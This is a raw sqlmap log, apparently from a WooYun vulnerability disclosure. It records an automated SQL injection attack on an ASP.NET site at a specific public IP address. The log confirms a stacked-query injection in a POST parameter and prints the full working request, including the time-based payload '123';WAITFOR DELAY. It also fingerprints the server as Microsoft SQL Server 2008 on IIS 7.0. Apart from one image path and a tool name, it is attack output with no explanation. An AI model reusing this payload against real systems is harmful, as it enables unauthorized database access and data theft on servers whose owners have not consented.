 选择sqlmap.bat
[14:32:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:32:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:32:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at leas
t one other (potential) technique found
[14:32:38] [INFO] checking if the injection point on POST parameter 'ctl00$ContentPlaceHolder1$%B1%E0%BA%C5' i
s a false positive
POST parameter 'ctl00$ContentPlaceHolder1$%B1%E0%BA%C5' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: ctl00$ContentPlaceHolder1$%B1%E0%BA%C5 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKMTAwNDYxNDUwNmRk x8tIisfojqpZhf4hV2OVYCQdqEe/Zo 8Dx7nP JOPQ=&__EVENTVALIDATIO
N=/wEWAwLu6LKABQL2kfKzBwKE846rA25hHH5iioxKsHqoFJHLAJWvDL6/2IPIXT6hKUgGXEef&ctl00$ContentPlaceHolder1$%B1%E0%BA
%C5=123';WAITFOR DELAY '0:0:5'--&ctl00$ContentPlaceHolder1$search=%B2%E9 %D1%AF
---
[14:33:35] [INFO] testing Microsoft SQL Server
[14:33:35] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:35:11] [INFO] confirming Microsoft SQL Server
[14:35:32] [INFO] adjusting time delay to 1 second due to good response times
[14:35:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[14:35:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\61.144.227.14
'
www.wooyun.org